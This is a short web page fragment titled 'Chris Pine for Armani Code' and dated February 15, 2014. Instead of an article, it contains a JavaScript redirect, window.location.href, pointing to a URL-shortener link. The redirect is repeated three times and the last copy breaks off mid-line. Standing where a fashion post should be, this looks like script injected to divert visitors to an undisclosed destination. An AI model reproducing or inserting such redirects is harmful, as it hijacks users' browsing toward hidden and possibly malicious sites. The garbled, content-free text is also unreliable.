
Chris Pine for Armani Code
February 15, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...